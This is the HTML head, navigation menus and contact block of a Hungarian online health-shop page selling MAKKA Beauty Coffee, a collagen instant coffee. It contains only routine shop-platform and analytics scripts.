

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave-7db-os-kiszereles-452
body_size: 40755
content:

<!DOCTYPE html>
<html lang="hu" dir="ltr">
<head>
    <title>MAKKA, Beauty Coffee, instant kávé</title>
    <meta charset="utf-8">
    <meta name="keywords" content="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés, táplálékkiegészítő, étrendkiegészítők, egészséges életmód">
    <meta name="description" content="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés a Makka okos kávék kategóriában">
    <meta name="robots" content="index, follow">
    <link rel="image_src" href="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/product/beauty_kicsi_magyar.png.webp?lastmod=1707315106.1660216901">
    <meta property="og:title" content="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés" />
    <meta property="og:type" content="product" />
    <meta property="og:url" content="https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave-7db-os-kiszereles-452" />
    <meta property="og:image" content="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w1528h800/product/beauty_kicsi_magyar.png.webp?lastmod=1707315106.1660216901" />
    <meta property="og:description" content="Bemutatkozik a MAKKA Beauty Coffee kistestvére, ami 7db-os kiszerelésével egész héten hűséges társad lesz, kis mérete miatt pedig elég, ha bedobod a táskádba, és már indulhat is a nap! A MAKKA Beauty Coffee bioaktív kollagén..." />
    <link href="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/favicon.ico?lastmod=1472025559.1660216901" rel="icon" />
    <link href="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/favicon.ico?lastmod=1472025559.1660216901" rel="apple-touch-icon" />
    <base href="https://www.vitalvar.hu:443" />
    <meta name="google-site-verification" content="Od4P9ThqSa_lTN3_Tt5vnVw11nCv81lOQEwe9HdSjyg" />
<meta name="facebook-domain-verification" content="fk0cqjt1uzzo9p0i7gs1p7hru1eo66" />

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
            <link href="https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave-7db-os-kiszereles-452" rel="canonical">
    
            
                    
                <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css" rel="stylesheet" />
            <link rel="stylesheet" href="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/catalog/view/theme/paris_global/style/1763468188.1591773721.0.1733829183.css?v=null.1660216901" media="screen">
            <link rel="stylesheet" href="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/catalog/view/theme/paris_global/stylesheet/stylesheet.css?v=1733829183" media="screen">
        <script>
        window.nonProductQuality = 80;
    </script>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="https://vitalvar.cdn.shoprenter.hu/catalog/view/javascript/jquery/jquery-1.10.2.min.js?v=1484139539"><\/script>');</script>
    <script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>

            
    

    <!--Header JavaScript codes--><script src="https://vitalvar.cdn.shoprenter.hu/web/compiled/js/countdown.js?v=1768402759"></script><script src="https://vitalvar.cdn.shoprenter.hu/web/compiled/js/base.js?v=1768402759"></script><script src="https://vitalvar.cdn.shoprenter.hu/web/compiled/js/productreview.js?v=1768402759"></script><script src="https://vitalvar.cdn.shoprenter.hu/web/compiled/js/before_starter2_head.js?v=1768402759"></script><script src="https://vitalvar.cdn.shoprenter.hu/web/compiled/js/before_starter2_productpage.js?v=1768402759"></script><!--Header jQuery onLoad scripts--><script>window.countdownFormat='%D:%H:%M:%S';var BASEURL='https://www.vitalvar.hu';Currency={"symbol_left":"","symbol_right":" Ft","decimal_place":0,"decimal_point":",","thousand_point":".","currency":"HUF","value":1};var ShopRenter=ShopRenter||{};ShopRenter.product={"id":452,"sku":"vitalvar-10t","currency":"HUF","unitName":"db","price":2000,"name":"MAKKA Beauty Coffee, bioakt\u00edv kollag\u00e9n peptidet tartalmaz\u00f3 instant k\u00e1v\u00e9 - 7db - os kiszerel\u00e9s","brand":"","currentVariant":[],"parent":{"id":452,"sku":"vitalvar-10t","unitName":"db","price":2000,"name":"MAKKA Beauty Coffee, bioakt\u00edv kollag\u00e9n peptidet tartalmaz\u00f3 instant k\u00e1v\u00e9 - 7db - os kiszerel\u00e9s"}};$(document).ready(function(){});$(window).load(function(){var init_similar_products_Scroller=function(){$("#similar_products .aurora-scroll-click-mode").each(function(){var max=0;$(this).find($(".list_prouctname")).each(function(){var h=$(this).height();max=h>max?h:max;});$(this).find($(".list_prouctname")).each(function(){$(this).height(max);});});$("#similar_products .aurora-scroll-click-mode").auroraScroll({autoMode:"click",frameRate:60,speed:2.5,direction:-1,elementClass:"product-snapshot",pauseAfter:false,horizontal:true,visible:1,arrowsPosition:1},function(){initAurora();});}
init_similar_products_Scroller();});</script><script src="https://vitalvar.cdn.shoprenter.hu/web/compiled/js/vue/manifest.bundle.js?v=1768402756"></script><script>var ShopRenter=ShopRenter||{};ShopRenter.onCartUpdate=function(callable){document.addEventListener('cartChanged',callable)};ShopRenter.onItemAdd=function(callable){document.addEventListener('AddToCart',callable)};ShopRenter.onItemDelete=function(callable){document.addEventListener('deleteCart',callable)};ShopRenter.onSearchResultViewed=function(callable){document.addEventListener('AuroraSearchResultViewed',callable)};ShopRenter.onSubscribedForNewsletter=function(callable){document.addEventListener('AuroraSubscribedForNewsletter',callable)};ShopRenter.onCheckoutInitiated=function(callable){document.addEventListener('AuroraCheckoutInitiated',callable)};ShopRenter.onCheckoutShippingInfoAdded=function(callable){document.addEventListener('AuroraCheckoutShippingInfoAdded',callable)};ShopRenter.onCheckoutPaymentInfoAdded=function(callable){document.addEventListener('AuroraCheckoutPaymentInfoAdded',callable)};ShopRenter.onCheckoutOrderConfirmed=function(callable){document.addEventListener('AuroraCheckoutOrderConfirmed',callable)};ShopRenter.onCheckoutOrderPaid=function(callable){document.addEventListener('AuroraOrderPaid',callable)};ShopRenter.onCheckoutOrderPaidUnsuccessful=function(callable){document.addEventListener('AuroraOrderPaidUnsuccessful',callable)};ShopRenter.onProductPageViewed=function(callable){document.addEventListener('AuroraProductPageViewed',callable)};ShopRenter.onMarketingConsentChanged=function(callable){document.addEventListener('AuroraMarketingConsentChanged',callable)};ShopRenter.onCustomerRegistered=function(callable){document.addEventListener('AuroraCustomerRegistered',callable)};ShopRenter.onCustomerLoggedIn=function(callable){document.addEventListener('AuroraCustomerLoggedIn',callable)};ShopRenter.onCustomerUpdated=function(callable){document.addEventListener('AuroraCustomerUpdated',callable)};ShopRenter.onCartPageViewed=function(callable){document.addEventListener('AuroraCartPageViewed',callable)};ShopRenter.customer={"userId":0,"userClientIP":"3.148.164.230","userGroupId":8,"customerGroupTaxMode":"gross","customerGroupPriceMode":"only_gross","email":"","phoneNumber":"","name":{"firstName":"","lastName":""}};ShopRenter.theme={"name":"paris_global","family":"paris","parent":""};ShopRenter.shop={"name":"vitalvar","locale":"hu","currency":{"code":"HUF","rate":1},"domain":"vitalvar.myshoprenter.hu"};ShopRenter.page={"route":"product\/product","queryString":"makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave-7db-os-kiszereles-452"};ShopRenter.formSubmit=function(form,callback){callback();};let loadedAsyncScriptCount=0;function asyncScriptLoaded(position){loadedAsyncScriptCount++;if(position==='body'){if(document.querySelectorAll('.async-script-tag').length===loadedAsyncScriptCount){if(/complete|interactive|loaded/.test(document.readyState)){document.dispatchEvent(new CustomEvent('asyncScriptsLoaded',{}));}else{document.addEventListener('DOMContentLoaded',()=>{document.dispatchEvent(new CustomEvent('asyncScriptsLoaded',{}));});}}}}</script><script type="text/javascript"async class="async-script-tag"onload="asyncScriptLoaded('header')"src="https://static2.rapidsearch.dev/resultpage.js?shop=vitalvar.shoprenter.hu"></script><script type="text/javascript"async class="async-script-tag"onload="asyncScriptLoaded('header')"src="https://onsite.optimonk.com/script.js?account=1488"></script><script type="text/javascript"src="https://vitalvar.cdn.shoprenter.hu/web/compiled/js/vue/customerEventDispatcher.bundle.js?v=1768402756"></script><!--Custom header scripts--><script></script>                
            
            
            
            <script type="text/javascript"src="https://vitalvar.cdn.shoprenter.hu/web/compiled/js/vue/dataLayer.bundle.js?v=1768402756"></script>
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD79T4P');</script>
<!-- End Google Tag Manager -->
            </div>
</noscript>

            
                <!--Global site tag(gtag.js)--><script async src="https://www.googletagmanager.com/gtag/js?id=AW-997275956"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','AW-997275956',{"allow_enhanced_conversions":true});</script>    
    
</head>
<body id="body" class="page-body product-page-body paris_global-body desktop-device-body" role="document">
<script>var bodyComputedStyle=window.getComputedStyle(document.body);ShopRenter.theme.breakpoints={'xs':parseInt(bodyComputedStyle.getPropertyValue('--breakpoint-xs')),'sm':parseInt(bodyComputedStyle.getPropertyValue('--breakpoint-sm')),'md':parseInt(bodyComputedStyle.getPropertyValue('--breakpoint-md')),'lg':parseInt(bodyComputedStyle.getPropertyValue('--breakpoint-lg')),'xl':parseInt(bodyComputedStyle.getPropertyValue('--breakpoint-xl'))}</script><!--Google Tag Manager(noscript)--><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WD79T4P"
height="0"width="0"style="display:none;visibility:hidden"></iframe></noscript><!--End Google Tag Manager(noscript)-->
                    
                <!-- page-wrap -->

                <div class="page-wrap sr-search--enabled">
            			
                                    <div id="section-header" class="section-wrapper ">
    
    

<header class="sticky-header">
            <div class="container-fluid">
            <nav class="navbar header-navbar flex-column">
                <div class="header-navbar-top d-flex justify-content-between w-100">
                    <div class="header-navbar-top-left d-flex align-items-center justify-content-start">
                        <div id="js-mobile-navbar" class="mobile-navbar">
                            <button id="js-hamburger-icon" class="btn btn-primary p-0">
                                <div class="hamburger-icon position-relative">
                                    <div class="hamburger-icon-line position-absolute line-1"></div>
                                    <div class="hamburger-icon-line position-absolute line-2"></div>
                                    <div class="hamburger-icon-line position-absolute line-3"></div>
                                </div>
                            </button>
                        </div>
                                                    <div class="header-contacts-wrapper">
                                <span class="d-flex flex-column flex-xl-row flex-wrap align-items-start align-items-xl-center">
                                                                            <a class="hamburger-phone hamburger-contacts-link" href="tel:+36209834734">+36209834734</a>
                                                                                                                <a class="hamburger-mail hamburger-contacts-link" href="mailto:info@vitalvar.hu">info@vitalvar.hu</a>
                                                                    </span>
                            </div>
                                                <!-- cached -->
    <ul class="nav headermenu-list">
                    <li class="nav-item">
                <a class="nav-link" href="https://www.vitalvar.hu/szallitas"
                    target="_self"
                                        title="Szállítás"
                >
                    Szállítás
                </a>
                            </li>
                    <li class="nav-item">
                <a class="nav-link" href="https://www.vitalvar.hu/minden-a-vasarlasrol"
                    target="_self"
                                        title="Minden a vásárlásról"
                >
                    Minden a vásárlásról
                </a>
                            </li>
                    <li class="nav-item">
                <a class="nav-link" href="https://www.vitalvar.hu/blog-erdekes-hirek"
                    target="_self"
                                        title="Érdekességek, blog"
                >
                    Érdekességek, blog
                </a>
                            </li>
            </ul>
    <!-- /cached -->
                    </div>
                    <div class="header-navbar-top-center d-flex align-items-center justify-content-center">
                        <!-- cached -->
    <a class="navbar-brand" href="/"><img style="border: 0; max-width: 217px;" src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w217h59m00/logo-kicsi2.png?v=1671025152" title="Vitálvár - Természetből jeles" alt="Vitálvár - Természetből jeles" /></a>
<!-- /cached -->
                    </div>

                                        <div class="header-navbar-top-right-search d-flex align-items-center justify-content-end">
                        <div class="dropdown search-module d-flex header-navbar-top-right-item">
                            <div class="input-group">
                                <input class="form-control form-control-lg disableAutocomplete" type="text" placeholder="keresés..." value=""
                                       id="filter_keyword" 
                                       onclick="this.value=(this.value==this.defaultValue)?'':this.value;"/>
                                <div class="input-group-append">
                                    <button class="btn" type="button" onclick="moduleSearch();">
                                        <svg width="20" height="20" viewBox="0 0 20 20" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M9.10855 18.2134C11.3088 18.2134 13.3297 17.4263 14.9076 16.123L18.5686 19.784C18.7113 19.9268 18.898 20 19.0848 20C19.2715 20 19.4582 19.9268 19.601 19.784C19.8865 19.4984 19.8865 19.0335 19.601 18.7479L15.9546 15.1016C17.3604 13.4981 18.2134 11.4003 18.2134 9.10855C18.2134 4.08567 14.1278 0 9.10489 0C4.08201 0 0 4.08201 0 9.10489C0 14.1278 4.08567 18.2134 9.10855 18.2134ZM9.10855 1.46074C13.3224 1.46074 16.7527 4.88742 16.7527 9.10489C16.7527 13.3223 13.3224 16.749 9.10855 16.749C4.89475 16.749 1.4644 13.3187 1.4644 9.10489C1.4644 4.89109 4.89475 1.46074 9.10855 1.46074Z" />
</svg>

                                    </button>
                                </div>
                            </div>

                            <input type="hidden" id="filter_description" value="0"/>
                            <input type="hidden" id="search_shopname" value="vitalvar"/>
                            <div id="results" class="dropdown-menu search-results"></div>
                        </div>

                        
                    </div>
                    
                    <div class="header-navbar-top-right d-flex align-items-center justify-content-end">
                                                    <div class="header-navbar-top-right-item header-navbar-top-right-login">
                                <!-- cached -->
    <ul class="nav login-list">
                    <li class="nav-item">
                <a class="nav-link btn" href="index.php?route=account/login" title="Belépés">
                    <span>
                        <svg width="21" height="20" viewBox="0 0 21 20" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M0.747791 20H19.802C20.0039 20 20.1945 19.9178 20.3366 19.7757C20.4786 19.6336 20.5534 19.4393 20.5497 19.2374C20.4599 14.6878 17.3534 10.8299 13.1777 9.58505C14.5833 8.64673 15.5104 7.04673 15.5104 5.23364C15.5104 2.34766 13.1627 0 10.2768 0C7.39078 0 5.04312 2.34766 5.04312 5.23364C5.04312 7.04673 5.97022 8.64673 7.37209 9.58505C3.19639 10.8336 0.0898473 14.6878 0.000127707 19.2374C-0.00361061 19.4393 0.0748939 19.6336 0.213212 19.7757C0.351529 19.9178 0.54966 20 0.747791 20ZM6.53845 5.23364C6.53845 3.17383 8.21695 1.49533 10.2768 1.49533C12.3366 1.49533 14.0151 3.17383 14.0151 5.23364C14.0151 7.29346 12.3366 8.97196 10.2768 8.97196C8.21695 8.97196 6.53845 7.29346 6.53845 5.23364ZM10.2768 10.6542C14.7702 10.6542 18.5384 14.1121 19.0095 18.5047H1.54405C2.01508 14.1121 5.78331 10.6542 10.2768 10.6542Z"/>
</svg>

                    </span>
                </a>
            </li>
            </ul>
<!-- /cached -->
                            </div>
                                                <div class="header-navbar-top-right-item">
                            <hx:include src="/_fragment?_path=_format%3Dhtml%26_locale%3Den%26_controller%3Dmodule%252Fwishlist&amp;_hash=SDNmSfEBlFmY998S27n1e%2FPcsAI7r9yjNqErtzho7m0%3D"></hx:include>
                        </div>
                        <div id="js-cart" class="header-navbar-top-right-item">
                            <hx:include src="/_fragment?_path=_format%3Dhtml%26_locale%3Den%26_controller%3Dmodule%252Fcart&amp;_hash=1shM4rmTxN41CoqtyJXCAlip95Gk95C%2FTpKBpgCHdjA%3D"></hx:include>
                        </div>
                    </div>
                </div>
                <div class="header-navbar-bottom">
                    


                    
            <div id="module_category_wrapper" class="module-category-wrapper">
    
    <div id="category" class="module content-module header-position hide-top category-module" >
                    <div class="module-body">
                        <div id="category-nav">
            


<ul class="nav nav-pills category category-menu sf-menu sf-horizontal cached">
    <li id="cat_112" class="nav-item item category-list module-list parent even">
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok" class="nav-link">
        Táplálékkiegészítők
    </a>
            <ul class="nav flex-column children"><li id="cat_132" class="nav-item item category-list module-list even">
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/nko-krill-olaj-omega3" class="nav-link">
        NKO Krill Olaj - Omega 3
    </a>
    </li><li id="cat_118" class="nav-item item category-list module-list odd">
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/immunerosito" class="nav-link">
        Immunerősítő
    </a>
    </li><li id="cat_119" class="nav-item item category-list module-list even">
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/antioxidansok" class="nav-link">
        Antioxidáns
    </a>
    </li><li id="cat_120" class="nav-item item category-list module-list odd">
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/gombakivonatokat-tartalmazo-termekek" class="nav-link">
        Gombakivonatok
    </a>
    </li><li id="cat_121" class="nav-item item category-list module-list even">
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/ganoderma-termekek" class="nav-link">
         Ganoderma termékek
    </a>
    </li><li id="cat_122" class="nav-item item category-list module-list odd">
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/elelmi-rost" class="nav-link">
        Élelmi rost
    </a>
    </li></ul>
    </li><li id="cat_126" class="nav-item item category-list module-list parent odd">
    <a href="https://www.vitalvar.hu/eletmod" class="nav-link">
        Életmód
    </a>
            <ul class="nav flex-column children"><li id="cat_127" class="nav-item item category-list module-list even">
    <a href="https://www.vitalvar.hu/eletmod/turmixgepek-gyumolcspresek-aszalok" class="nav-link">
         Turmixgépek, gyümölcsprések, aszalók
    </a>
    </li><li id="cat_128" class="nav-item item category-list module-list odd">
    <a href="https://www.vitalvar.hu/eletmod/eletmod-konyvek" class="nav-link">
        Életmód Könyvek
    </a>
    </li><li id="cat_129" class="nav-item item category-list module-list even">
    <a href="https://www.vitalvar.hu/eletmod/terapias-szemuvegek" class="nav-link">
        Terápiás szemüvegek
    </a>
    </li></ul>
    </li><li id="cat_110" class="nav-item item category-list module-list parent even">
    <a href="https://www.vitalvar.hu/problemak" class="nav-link">
        Betegségekre
    </a>
            <ul class="nav flex-column children"><li id="cat_111" class="nav-item item category-list module-list even">
    <a href="https://www.vitalvar.hu/problemak/immunrendszer-erosites" class="nav-link">
        Immunrendszer erősítés
    </a>
    </li><li id="cat_113" class="nav-item item category-list module-list odd">
    <a href="https://www.vitalvar.hu/problemak/sziv-es-errendszeri-betegsegek" class="nav-link">
        Szív- és érrendszeri betegségek
    </a>
    </li><li id="cat_133" class="nav-item item category-list module-list even">
    <a href="https://www.vitalvar.hu/problemak/allergias-problemakra" class="nav-link">
        Allergiás megbetegedések
    </a>
    </li><li id="cat_114" class="nav-item item category-list module-list odd">
    <a href="https://www.vitalvar.hu/problemak/izuleti-bantalmak" class="nav-link">
        Ízületi bántalmak
    </a>
    </li><li id="cat_115" class="nav-item item category-list module-list even">
    <a href="https://www.vitalvar.hu/problemak/fogyokura" class="nav-link">
        Testsúlykontroll
    </a>
    </li><li id="cat_116" class="nav-item item category-list module-list odd">
    <a href="https://www.vitalvar.hu/problemak/cukorbetegseg" class="nav-link">
        Cukorbetegség
    </a>
    </li><li id="cat_117" class="nav-item item category-list module-list even">
    <a href="https://www.vitalvar.hu/problemak/szemproblemak" class="nav-link">
        Szemproblémák
    </a>
    </li><li id="cat_136" class="nav-item item category-list module-list odd">
    <a href="https://www.vitalvar.hu/problemak/meregtelenites" class="nav-link">
        Méregtelenítés
    </a>
    </li></ul>
    </li><li id="cat_130" class="nav-item item category-list module-list odd">
    <a href="https://www.vitalvar.hu/makka-okos-kavek" class="nav-link">
        Makka okos kávék
    </a>
    </li><li id="cat_137" class="nav-item item category-list module-list even">
    <a href="https://www.vitalvar.hu/osszes-termek" class="nav-link">
        Összes termék
    </a>
    </li><li id="cat_139" class="nav-item item category-list module-list parent odd">
    <a href="https://www.vitalvar.hu/uj-termekek-139" class="nav-link">
        Új termékek
    </a>
            <ul class="nav flex-column children"><li id="cat_151" class="nav-item item category-list module-list even">
    <a href="https://www.vitalvar.hu/uj-termekek-139/valentin-napi-csomagok-151" class="nav-link">
        Valentin napi ganodermás kávé csomag
    </a>
    </li><li id="cat_152" class="nav-item item category-list module-list odd">
    <a href="https://www.vitalvar.hu/uj-termekek-139/valentin-napi-zoldkave-csomag-152" class="nav-link">
        Valentin napi ZÖLDKÁVÉ csomag
    </a>
    </li></ul>
    </li>
</ul>

<script>$(function(){$("ul.category").superfish({animation:{opacity:'show'},popUpSelector:"ul.category,ul.children,.js-subtree-dropdown",delay:400,speed:'normal',hoverClass:'js-sf-hover'});});</script>        </div>
            </div>
                                </div>
    
            </div>
    
                </div>
            </nav>
        </div>
    </header>
            

<script src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/8.5.8/mmenu.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/8.5.8/mmenu.min.css"/>
<script>
    document.addEventListener("DOMContentLoaded", () => {
        //Mmenu initialize
        const menu = new Mmenu("#js-mobile-nav", {
            slidingSubmenus: true,
            navbar: {
                title: " "
            },
            "counters": true,
            "extensions": [
                "fullscreen",
                "theme-black",
                "pagedim-black",
                "position-front"
            ]
        });
        const api = menu.API;

        //Hamburger menu click event
        document.querySelector("#js-hamburger-icon").addEventListener(
            "click", (evnt) => {
                evnt.preventDefault();
                api.open();
            }
        );

        document.querySelector(".js-close-menu").addEventListener(
            "click", (evnt) => {
                evnt.preventDefault();
                api.close();
            }
        );
    });
</script>

<style>
    #js-mobile-nav.mm-menu_opened {
        display: block !important;
    }
    .mm-menu {
        --mm-color-background: #212121;
        --mm-color-border: #474747;
        --mm-listitem-size: 40px;
        --mm-color-button: #919191;
        --mm-color-text-dimmed:#fff;
    }

    .mm-counter {
        width: 10px;
    }
</style>

<div id="js-mobile-nav" style="display: none;">
    <span class="login-and-exit-line">
        <span class="login-and-exit-line-inner d-flex w-100 align-items-center justify-content-between">
            <span class="close-menu-button-wrapper d-flex justify-content-start align-items-center">
                <a class="js-close-menu" href="#">
                    <div class="btn d-flex-center">
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M0.562455 1.44042L17.6102 18.4881C17.9778 18.8558 18.5333 18.9021 18.8444 18.591C19.1555 18.2798 19.1092 17.7244 18.7415 17.3568L1.69383 0.30905C1.32613 -0.0586452 0.77073 -0.104929 0.459603 0.206198C0.148476 0.517325 0.194759 1.07273 0.562455 1.44042Z" />
    <path d="M18.4881 1.44042L1.44042 18.4881C1.07273 18.8558 0.517325 18.9021 0.206198 18.591C-0.104929 18.2798 -0.0586457 17.7244 0.30905 17.3568L17.3568 0.30905C17.7244 -0.0586452 18.2798 -0.104929 18.591 0.206198C18.9021 0.517325 18.8558 1.07273 18.4881 1.44042Z" />
</svg>

                    </div>
                </a>
            </span>
            <span class="hamburger-login-box-wrapper">
                                    <span class="hamburger-login-box">
                                                    <span class="mobile-login-buttons">
                            <span class="mobile-login-buttons-row d-flex justify-content-start">
                                <span class="w-50">
                                    <a href="index.php?route=account/login" class="btn btn-sm btn-primary btn-block">Belépés</a>
                                </span>
                                <span class="w-50">
                                    <a href="index.php?route=account/create" class="btn btn-sm btn-outline-primary btn-block">Regisztráció</a>
                                </span>
                            </span>
                        </span>
                                                </span>
                            </span>
        </span>
    </span>
    <ul>
        <li>
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok">
        Táplálékkiegészítők
    </a>
            <ul><li>
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/nko-krill-olaj-omega3">
        NKO Krill Olaj - Omega 3
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/immunerosito">
        Immunerősítő
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/antioxidansok">
        Antioxidáns
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/gombakivonatokat-tartalmazo-termekek">
        Gombakivonatok
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/ganoderma-termekek">
         Ganoderma termékek
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/elelmi-rost">
        Élelmi rost
    </a>
    </li></ul>
    </li><li>
    <a href="https://www.vitalvar.hu/eletmod">
        Életmód
    </a>
            <ul><li>
    <a href="https://www.vitalvar.hu/eletmod/turmixgepek-gyumolcspresek-aszalok">
         Turmixgépek, gyümölcsprések, aszalók
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/eletmod/eletmod-konyvek">
        Életmód Könyvek
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/eletmod/terapias-szemuvegek">
        Terápiás szemüvegek
    </a>
    </li></ul>
    </li><li>
    <a href="https://www.vitalvar.hu/problemak">
        Betegségekre
    </a>
            <ul><li>
    <a href="https://www.vitalvar.hu/problemak/immunrendszer-erosites">
        Immunrendszer erősítés
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/problemak/sziv-es-errendszeri-betegsegek">
        Szív- és érrendszeri betegségek
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/problemak/allergias-problemakra">
        Allergiás megbetegedések
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/problemak/izuleti-bantalmak">
        Ízületi bántalmak
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/problemak/fogyokura">
        Testsúlykontroll
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/problemak/cukorbetegseg">
        Cukorbetegség
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/problemak/szemproblemak">
        Szemproblémák
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/problemak/meregtelenites">
        Méregtelenítés
    </a>
    </li></ul>
    </li><li>
    <a href="https://www.vitalvar.hu/makka-okos-kavek">
        Makka okos kávék
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/osszes-termek">
        Összes termék
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/uj-termekek-139">
        Új termékek
    </a>
            <ul><li>
    <a href="https://www.vitalvar.hu/uj-termekek-139/valentin-napi-csomagok-151">
        Valentin napi ganodermás kávé csomag
    </a>
    </li><li>
    <a href="https://www.vitalvar.hu/uj-termekek-139/valentin-napi-zoldkave-csomag-152">
        Valentin napi ZÖLDKÁVÉ csomag
    </a>
    </li></ul>
    </li>

                                    <li class="informations-mobile-menu-item">
                    <a href="https://www.vitalvar.hu/szallitas" target="_self">Szállítás</a>
                                    </li>
                            <li class="informations-mobile-menu-item">
                    <a href="https://www.vitalvar.hu/minden-a-vasarlasrol" target="_self">Minden a vásárlásról</a>
                                    </li>
                            <li class="informations-mobile-menu-item">
                    <a href="https://www.vitalvar.hu/blog-erdekes-hirek" target="_self">Érdekességek, blog</a>
                                    </li>
                            <li class="hamburger-contact-box" style="border-color: transparent;">
            <span>
                <div id="section-contact_paris" class="section-wrapper ">
    
    <div class="module content-module section-module section-contact shoprenter-section">
            <div class="module-head section-module-head">
            <div class="module-head-title section-module-head-title">
                                    <div class="w-100 ">
                        <!-- cached -->
    <a class="navbar-brand" href="/"><img style="border: 0; max-width: 217px;" src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w217h59m00/logo-kicsi2.png?v=1671025152" title="Vitálvár - Természetből jeles" alt="Vitálvár - Természetből jeles" /></a>
<!-- /cached -->
                    </div>
                                            </div>
        </div>
        <div class="module-body section-module-body">
        <div class="contact-wrapper-box">
            <div class="contact-wrapper-box-line">
                                    <span class="footer-contact-col footer-contact-address">
                Pannónia u. 33. fszt.1. 18-as kapucsengő Budapest, Hungary 1136
            </span>
                                                    <span class="footer-contact-col footer-contact-mail">
                <a href="mailto:info@vitalvar.hu">info@vitalvar.hu</a>
            </span>
                                                    <span class="footer-contact-col footer-contact-phone">
                    <a href="tel:+36 20 9834 734">
                        +36 20 9834 734
                    </a>
                </span>
                                                    <span class="footer-contact-col footer-contact-opening">
                    H-Cs 9:00 - 15:00
                </span>
                            </div>
            <div class="contact-wrapper-box-line social">
                                    <div class="footer-contact-col">
                        <a class="footer-contact-link" target="_blank" href="https://www.facebook.com/Vitalvar">
                            <i>
                                <svg width="21" height="21" viewBox="0 0 24 24" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
